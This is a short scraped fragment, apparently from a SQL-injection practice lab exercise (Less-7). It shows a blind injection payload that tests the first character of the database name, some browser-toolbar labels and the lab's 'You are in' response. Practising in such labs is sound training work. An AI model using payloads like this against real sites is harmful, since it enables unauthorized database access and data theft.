 http://sql.cn/Less-7/
?id=1')) and substr(database(),1,1)='s'
%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Welcome Dhakkan
You are in.... Use outfile......